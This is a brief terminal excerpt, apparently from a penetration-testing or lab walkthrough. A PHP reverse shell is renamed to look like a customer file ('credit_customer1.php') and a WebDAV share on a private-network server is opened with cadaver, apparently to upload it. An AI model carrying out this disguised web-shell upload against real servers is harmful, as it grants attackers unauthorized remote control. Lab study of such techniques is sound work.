 root@Kali:~/Documents# mv php-reverse-shell.php credit_customer1.php
root@Kali:~/Documents# cadaver http://192.168.1.105/webdav
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
dav:/webdav/>